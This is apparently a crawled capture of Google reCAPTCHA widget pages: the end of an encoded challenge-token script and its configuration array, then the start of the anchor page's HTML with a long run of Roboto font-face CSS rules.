CtsONcTzCmMOHw6ULLsKKwqbDrMOkPCctC2zDvEtTwotqMMOlFsO2woNzwowLwrvCtsOrLsKLw7o6wpTCucKCwqh/w4PCizDDlcOBEX1pwq/Cr1QbKcK+QsOcworCtsOtw5XDnnLCoMK9fG4gw6bDsE/DoEXDmW3CscKHwrEtwqzCucOowq1LRj1VQMOTdlMVwq7Cgwt7STNiYMOESMOxwrfDnjQ2woLCryM5w6/DusO8w5hAw7HCqzfCtnDCi8O0f8KCBsKKw5QcwrJqwqDCj8O5fFZkdzrCg8KZw59fw7DCrwI3w4xbG8KwwoXDrcKOM8Kqwq7DlMKBw40dw5d0I2BiwoE7FQ/ClVTCg8O8DA3CuEbDsRZLJcO9wrbDuWEWwrzDjMKwO0pcw7jDoMOZfsKKNHPDtALCkgk6wolWQiDCgMOvwpQjV3jDkDbDuMOGJETDqMKeCCFwD8KtOx5+wqzDlcObXTtWw5hyRj8Vw6UpJDHDmsKrwp0mI8OJw7bCoMOGKCrDlsO+w6HDjgXDscK9w7c/w5I2ATTCi8KrDcOtcRbCrcK0P2LCmsO9wrlrdjspw6YEMEtrVMO8wrw7wq7Cq8ODw7dWfiLCp00Qwpdaw7Inw5Ihw4Iaw4rChMOYw7wLPcKiNjrDpMKdwrhrw4PDqm7DjMKzw6UkFVBgw7XDg8Krw5dDAQpzw6zDkn/[base64]/DqzpNwoDCpVDDucKJV8Krw5PDqcKzwqXDl8OFw6nDmBnCmk19w7PCmE0oM8OMw6kdwqLCuSLCqcKsa8KuwqrDg8O4OMKPwpdeEhjDpcO9TBUEFA59P1UtAXzCiMKcQ08Ewr5ZwpENFiFJwqLDp8O/[base64]/DtMOiwqnClREyZ8OpwqHDjMKqwrQ0cVrDo8OBwpNOWcO4w6nCn8K/[base64]/CvsODw67CtRvDrXzDi8K7wqhHw5p6RUUAw4DDrlTCnsK7wrgRw5HCocKsbsOQwpl0wr53wp7DuV/Dm8OrBifDl8Ocw53CisOEYcKtwrpYwqwPNm8QMxIlGkHDimpXw5IkwqzDpMOiw4DCvMO5LcOGwoggUsK/dMOpw4rCv3o1NEfCpVTDmR/[base64]/DmnTCusK5XcOeaMOcK8Kyw5DCh8OCBMOEwpl+w4gYPsOuw6BYwo4WYU5RwrZlwpTDmsO9wp9Owq/CgcOnwrRZw67Dh3rDh8ORwo3DtDwZecKIw6vDhUZOw7NbeMORw5sVH8KIIztuw74mOsKqMjAFw5Ivw4pVwrxBSTRzODjDgcKOVw7Co04fw6/DtcOOw4rCqn7DrDvClMK4w5t5w4nDqUNRL8OCw5kxw57DkTLDkwnDiMO0w4nDmRXCksOsw4PDonTDucOgwrDCj8OWwpzDtFg0AMOVw4c0wqXCusOdUWDCrMOPCU/DnhjDkTwQwq7DijDDt3fDl8K6AUXClMK3w4RtPMK8ERd1HQ3DsRUYw79fBzvDnB/Dg8Kzw510wrlAw4c6GMORw7B2bcKtwpsITxU9w5HDgcOhBMOtZTI5woF0SMKbwqonMT1Kw6LDq8OHw7IgSVvCpMOaPMORwp3CuMKAw7rDlhrClcK2AC/DiVPCmTPDjD1uM8KewpvCo2zCj1IxeiHDjDcmw4/DkMOzIGk5w5Vywpo3wr/CvMOEw7cJwrcawq3DicK9BsO8RMOkYcKzwrjDvcKmwro7e8OQdkhIw6rClcKtel1OJ3tuZ1Jnw73CilQ3KAUCSF/DkSzDixLCl3NVwobDoTIDw6LCknjCm8O+w5gwTyMFR8KOA0/DvMKawqQzZjTChXUvw4nCkMKtQcODICTDglBMw7kcw5UNLMOjLcOfw6XCnMOuwr58HDhBcV3DrB3DoT/DsMOYw5d6RcKlwrbCrH81ESbDjVDDhcOFw53DpCtEw7LDg8O+Y8O7DHp7w7HCqEFcwqh0ScKdwrTCkC7DusKywoFZQ8OEw63CiVnDtwbCl8ODDCJIw4cYFGdaQMKvwrMrQQXCn8OWwo8nw4/DmsK1Lx8ew6hXwoXDv8KJUQ9UK8OXPklEwrUfwqzDukwFBMKWw4IGICt9GGpkEkYOwq8RP8ODPcOWWCrDnMO0bnLDmXLCnsKXIcOyF2UtSMOow7NKTsOVax/DocO7PMKaw4Vtw6A1JiHCrcOHVMKbEm7Ck8KRwogNw68Rw6XCsMONw4sjUUk+bMKpw4kpaMOzwpc/w5lOwpQcfsKtQivDkcO8C8KlB8OkGDDDusOVw4HClMKbW04ewoHDtDl9KjnCqW/CuBIbw6DDnAPCrQBzakHDjBpswrjCgcKBw7/[base64]/bsKadTvDrcO1wqLComtEBsKNdl0XwpnDnsKUMcKvZMKdwphwwrPCrTofwqogaVTDvz4hw4QpBXvCs8O/[base64]/DocKMZAJ8eQM/[base64]/CocOiY8KJGMKpw4TClTlHKATDjCcUwrkHw53DlsK1bjV9wrnCpEhtw4bCisOgCsOydMKEXBxSw7HDlTLCmFnCo3RVesKrwr5oQnITwrlSPRvChlxJbcKPwobCmSdFw7XDgQHCocOPwpnDlhfDgsO0JsKpw5nDoB3DlMOrw4/[base64]/DtMKkbMO/wp4dw7JOwo9ow4HCmMOOwqZGw4vDu8K/[base64]/[base64]/OsKeAsOvKRzCiCTCu8OuJcKoBkRjw5vDtcOtY8OUwoMwL8KzJXPCkMOqw4zCkyPCmTpAw73Co8OJw7MCS1NqC8K8CDvCqz/Cv3UfwpHDjcOKwpLDlx/DoCJ9Hx9vbMKNwrtnNMOSw7t5wrJ5M8KNwr/CkcOww7ITw6XCnCJtLBLCjcOEw4JfF8KLwqvDm8KBw5TCthJ1wqZiRw0HQXU0w6xfwrtQw7RhFsKlQMOmw4/Dr2RnPcOuw6fDucKgMGZXw5zCoV/DrFPDkyPCksK5QCVQE8OBTMOSw6ZAw4XCh2vDlMOHw7XCicOyw7IAYlkVS8KUfQXCjMK4JwwpwqYCwrfDhcOxw4fClcOhw4/[base64]/CvkzDjsKtw4t2D8OCSXMpQcKtKcKiNMK0d2oRG8K8wrwJT2DCpMKhHsOsw5Vdw6wibSQgwpxNwpfCiMKnacKYw4MdwrXDtcO9w5HDpUcmfcO0wqnDv2LDlMOHw5sJw59wwpXDj8Oaw7HCnTB3w69lwoNqw4rCuAfDsn1DXkpVC8K6woYJQMO4w4/Dk3rCscOHw7NJPMODV3fCocKvACUBazI3wqlUwrhYYWjDvMOmXG/CsMKHInoEwogpJcOIw7/ClATCjFfDkwnDvMKFwpvCicO6UsKSYF7Dv1Buw51QLsOfw6cxw4ojKcOYITLDmMKNJsKlwq3DocKGc1EBBMKdw7DDjmFQwpHClAXCpcOvPsO6NhHDn0vDpx3Ds8OpDlPDuVAMwo56GHVVOcOBw6pqGcK9w47CgW/Ch13DrsKzwq7Dliouw53Dg1MkFcOHwoPCtSvCqQcsw6vCs2B2wrnDgcKDZMOHWsKrw57CqE14bxnCvHZDw6Uzfh/CvxsQwqnCk8KbU3k/wqpBwq9kwotQw7F0AMOYXsOHwodjwqIqY3jDg3EOA8O+wozCnj5QwoUYwrzCj8OnD8KoTMOEIlFRwoI5wo7CnsOcecKXPmB6JcOPPzjDoVXDrzvDqcK2ZcOZw4IhJ8ORw5DCrhkZwrTCrMOjb8Kgwo/[base64]/[base64]/[base64]/DtyBoJMKMfGV/DiYeM1NVPR7CsWvDskrDk1kPwrwEw7AqfMKkEQoQJcOsw5PCocOfwozCqlxRwq0CRcKxfcOKSVLChAh+w51MaUbDpwTDmcOWw57Cm3BrTmHDlRh9I8OLwpJIGQFKb1VQQmtjIFfCnCnCgMK0Em7DiCrDokfCqxDDpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://shahty.ekostroydom.ru:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZBvz++SjShdaR1XvTxwccoOgmaXvjq1uYvLA5ENqflI\\u003d\x22,0,0,null,1,1769013418065,0,0,[199,39,84,28],null,[197,147],\x22RC-0RrBeLxH25GhQw\x22,null,null,null,null,null,\x220dAFcWeA5vWQD0lNouAMWSIdq3CQ0hH4ZXc-qqIB96CIgfKMkByq0dqv6qTKdMmmhs1i1tmigFPBY1yMrQqD9yTnrJPgbMUV1VEg\x22,1769096218080]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm&co=aHR0cDovL3NoYWh0eS5la29zdHJveWRvbS5ydTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=lk12awokboxx
body_size: 48935
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
